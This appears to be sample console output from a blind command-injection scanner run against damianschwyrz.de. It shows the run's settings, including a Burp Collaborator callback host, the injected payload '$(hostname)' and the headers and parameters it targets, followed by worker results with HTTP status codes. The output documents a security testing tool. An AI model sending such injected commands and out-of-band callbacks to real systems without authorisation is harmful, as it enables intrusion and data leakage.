 [ i ] Callback: %host%.t5z3ygbx4joywmhj3a771oaay14ssh.burpcollaborator.net
[ i ] HTTP Method: GET
[ i ] Threads: 15
[ i ] HTTP Timeout: 12
[ i ] Insertion points: path, host, headers, get-parameters, form-post-parameters, json-post-parameters
[ i ] Proxy server: 127.0.0.1:8080
[ i ] OS command payload: $(hostname)
[ i ] Testable headers: X-Originating-IP, X-Forwarded-For, HTTP_FORWARDED, HTTP_CLIENT_IP, HTTP_FORWARDED_FOR, HTTP_X_FORWARDED,
Source-IP, True-Client-IP, X-Real-IP
[ i ] Static headers: Content-Type: text/html, Accept: */*
[ i ] Request count: 39
[ i ] Waiting 2 seconds... enough time to kill it, if thats too many requests ;)
[ i ] Worker 0 started...
[ i ] Worker 1 started...
[ i ] Worker 2 started...
[ i ] Worker 3 started...
[ i ] Worker 4 started...
[ i ] Worker 5 started...
[ i ] Worker 6 started...
[ i ] Worker 7 started...
[ i ] Worker 8 started...
[ i ] Worker 9 started...
[ i ] Worker 10 started...
[ i ] Worker 11 started...
[ i ] Worker 12 started...
[ i ] Worker 13 started...
[ i ] Worker 14 started...
[ R ] [Proc: 2] http://www.damianschwyrz.de/ [301] [json_post_http_default]
[ R ] [Proc: 14] http://www.damianschwyrz.de/ [301] [post_dns_default]
[ R ] [Proc: 10] http://www.damianschwyrz.de [301] [headers_http_default]
[ R ] [Proc: 8] http://www.damianschwyrz.de [301] [get_dns_default]
[ R ] [Proc: 0] http://www.damianschwyrz.de/ [301] [headers_dns_default]
[ R ] [Proc: 4] http://www.damianschwyrz.de/ [301] [get_dns_default]
[ R ] [Proc: 1] https://www.damianschwyrz.de [405] [post_dns_default]
[ R ] [Proc: 6] https://www.damianschwyrz.de [405] [post_http_default]
[ R ] [Proc: 9] https://www.damianschwyrz.de [405] [json_post_dns_default]
[ R ] [Proc: 2] http://www.damianschwyrz.de [301] [headers_dns_default]
[ R ] [Proc: 7] https://www.damianschwyrz.de/ [200] [headers_http_default]
[ R ] [Proc: 3] https://www.damianschwyrz.de [200] [headers_http_default]
[ R ] [Proc: 1] http://www.damianschwyrz.de/ [301] [post_http_default]
[ R ] [Proc: 10] https://www.damianschwyrz.de [405] [json_post_http_default]
[ R ] [Proc: 4] https://www.damianschwyrz.de/ [405] [post_dns_default]
[ R ] [Proc: 0] https://www.damianschwyrz.de/ [405] [post_http_default]
[ R ] [Proc: 9] http://www.damianschwyrz.de/ [301] [headers_dns_exec]
[ R ] [Proc: 5] https://www.damianschwyrz.de/ [200] [get_dns_default]
[ R ] [Proc: 2] http://www.damianschwyrz.de/ [301] [headers_http_default]